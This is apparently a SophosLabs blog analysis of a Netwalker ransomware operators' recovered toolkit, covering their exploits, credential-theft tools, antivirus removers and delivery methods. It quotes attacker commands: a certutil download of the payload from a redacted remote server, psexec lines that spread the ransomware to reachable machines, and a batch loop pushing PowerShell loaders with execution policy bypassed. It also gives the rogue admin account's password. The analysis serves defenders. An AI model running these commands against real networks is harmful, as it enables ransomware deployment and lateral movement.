While investigating a malware campaign involving Netwalker ransomware, SophosLabs stumbled upon a set of files used by the criminals involved in the attacks. The trove of malware and related files reveals details about methods the attackers employed to compromise networks, elevate their privileges, and distribute the malware to workstations in very recent attacks.

In this blog, we’ll survey the collection and the insight it provides into this threat actor’s typical behavior. The tools included legitimate, publicly-available software (like TeamViewer), files cribbed from public code repositories (such as Github), and scripts (PowerShell) that appeared to have been created by the attackers themselves.

The Netwalker threat actor has struck a diverse set of targets based in the US, Australia, and western Europe, and recent reports indicate the attackers have decided to concentrate their efforts targeting large organizations, rather than individuals. The tooling we uncovered supports this hypothesis, as it includes programs intended to capture Domain Administrator credentials from an enterprise network, combined with orchestration tools that employ software distribution served from a Domain Controller, common in enterprise networks but rare among home users.

And while the bulk of the payloads were Netwalker, we also found individual samples of the Zeppelin Windows ransomware and the Smaug Linux ransomware as well.

What’s in a criminal’s toolbox



The archive contained at least 12 archived copies of the ransomware deployment package used by the threat actors, but also included a bonanza: a comprehensive set of tools used to perform reconnaissance on targeted networks; privilege-elevation and other exploits against Windows computers; and utilities that can steal, sniff, or brute-force their way to valuable information (including Mimikatz, and variants called Mimidogz and Mimikittenz, designed around avoiding detection by endpoint security) from a machine or network.

Some of the scripts and exploit tools were copied directly from Github repositories. Several of the tools are freely-available Windows utilities, such as Amplia Security’s Windows Credential Editor.



We also found a nearly complete set of the Microsoft SysInternals PsTools package, a copy of NLBrute (which attempts to brute-force passwords), installers for the commercial TeamViewer and AnyDesk remote support tools, and a number of utilities created by endpoint security vendors that are designed to remove their (and other companies’) endpoint security and antivirus tools from a computer.

Dissecting the break-in

It isn’t entirely clear how the threat actors behind this campaign gain an initial foothold into the networks they target, though there are hints they take advantage of well-known, heavily publicized vulnerabilities in widely used, outdated server software (such as Tomcat or Weblogic) or weak RDP passwords.

We found a brute-force tool called NLBrute, with configuration files that tell us it had been set up to use an included set of username and passwords to try to break in to machines that have Remote Desktop enabled. NLBrute can be used in attacks targeting the perimeter, as well as a way to gain lateral access to other machines from a “foothold” in the network.

Once inside the network of their target, the attackers apparently use the SoftPerfect Network Scanner to identify and create target lists of computers with open SMB ports, and subsequently may have used Mimikatz, Mimidogz, or Mimikittenz to obtain credentials.

The files we recovered also revealed their preferred collection of exploits. Among them, we found variations on the EternalDarkness SMBv3 exploit (CVE-2020-0796), a CVE-2019-1458 local privilege exploit against Windows, the CVE-2017-0213 Windows COM privilege escalation exploit published on the Google Security Github account, and the CVE-2015-1701 “RussianDoll” privilege escalation exploit.



We also found the source code for the firefart variant of the pokemon exploit against the dirtycow vulnerability; that’s far too many ludicrous names for one Linux privilege escalation exploit. The attackers did not even bother modifying it from its default configured username value of firefart, either, but they may do that elsewhere.

In addition to exploits and hacking tools, the attackers have pulled together a ragtag collection of software designed to remove endpoint security and antivirus tools from Windows computers. Among the tools we found in their collection were AV Remover, published by ESET, and Trend Micro WorryFree Uninstall.

Ransomware delivery



The attackers typically distribute Netwalker ransomware with the use of a reflective PowerShell loader script that has been protected from casual analysis with several layers of obfuscation.

The script itself decodes and executes a large blob of base64-encoded text and converts it into a huge byte array. The script then decrypts that byte array (with a one-byte XOR algorithm) into a string, and then decodes another byte array out of this second array that normally (but not always) contains both a 32-bit and 64-bit version of the DLL, which it then loads into memory.

Here the array $dYtajKpwMqeYDr contains the 32-bit payload and $pLJPFgJtEVxJpXr the 64-bit payload. The starting MZ marker is replaced with 0xad 0xde in order to avoid suspicion (highlighted in green). It is not needed anyway, because the DLLs are not loaded by the operating system; the script implements all the necessary steps, without checking the MZ magic.

Finally the script deletes the shadow copies, in a preparation for the ransomware operations.

The attackers orchestrate attacks using batch or PowerShell scripts that are executed, with the help of domain controllers, on any machine the DC can reach. The scripts retrieve the attackers’ payloads using psexec or certutil.

They apparently create a Domain Admin account named SQLSVC and give it the password Br4pbr4p (which also happens to be the password salt preconfigured in the dirtycow exploit script) and then leverage that account to perform a series of commands.

certutil is a WIndows component that can download external content to the computer. In a typical attack, the criminals follow this paradigm:

certutil.exe -urlcache -split -f http://{redacted}:8000/l0.exe l0.exe

The attackers sometimes issue this downloader command en masse to the targeted computers, which dutifully download the executable form of the Netwalker ransomware as a payload.

Alternatively, they distribute the ransomware executable within the targeted network themselves, in real time. The files we recovered indicate they do it by executing a script file, which uses the Sysinternals psexec tool to move laterally by trying to copy it to every machine they can reach:

"commandLine" : "psexec.exe \\\\{redacted}.1 -d -c -f c:\\programdata\\rundl1.exe",

"commandLine" : "psexec.exe \\\\{redacted}.2 -d -c -f c:\\programdata\\rundl1.exe",

…

"commandLine" : "psexec.exe \\\\localhost -d -c -f c:\\programdata\\rundl1.exe",

The relevant psexec command line switches are:

-c Copy the specified program to the remote system for execution. If you omit this option the application must be in the system path on the remote system. -d Don't wait for process to terminate (non-interactive). -f Copy the specified program even if the file already exists on the remote system.

So this method uses psexec itself to copy the payload over the network, overwrite earlier versions (if found), and run it without waiting for any response.

The attackers sometimes get a foothold within an organization, explore the network for a while, then distribute a PowerShell dropper for the ransomware.

They use batch files that leverage psexec, again, to push PowerShell loader scripts out to machines the network scanner finds on the internal network.

for /f %%G IN (%INPUT_FILE%) DO PsExec.exe -d \\%%G powershell -ExecutionPolicy Bypass -NoProfile -NoLogo -NoExit -File \\{redacted}\Users\{redacted}\{redacted}.ps1

In both cases, the process ends with the Netwalker payload loaded and executed. The final malware is either a DLL or executable file.



The files on the target computer get encrypted and the user finds a ransom message like this one:



Each time they attacked a new victim organization, the attackers use a unique build of the Netwalker DLL. Oddly, many of the Netwalker DLLs have the same creation time in their PE header. In fact, the only difference between them is the encrypted blob store in resource number 1337 or 31337. It seems likely that, most of the time, they use the same DLL template and only change this encrypted blob.

Conclusion

Ransomware attack nowadays are not single-shot events like Wannacry was in 2017. The criminals have well-established procedures and toolsets they routinely use. The attacks are usually longer: attackers spend days (or even weeks) within the victim organizations, carefully mapping the internal network while gathering credentials and other useful information.

Our findings are a good example of the trend that we have observed all around the threat landscape. The criminals orchestrate well-designed manual attack, infiltrate and thoroughly recon the victim systems, disable protection before delivering the final attack.

The threat actors behind the Netwalker ransomware rely less on self-made tools than do other ransomware groups. The largest part of the toolset are tools collected from the public domain. The use of these so-called grey hat applications saves them development time at the cost of originality.

Views like this one, directly into the attacker’s tactics and tooling, offer a rare glimpse behind the curtain that dramatically helps defenders prepare their defense against the early stages of an attack, before attackers can deliver their ransomware payloads.

IOCs

SophosLabs has published a list of indicators of compromise for samples acquired for this analysis on its Github page.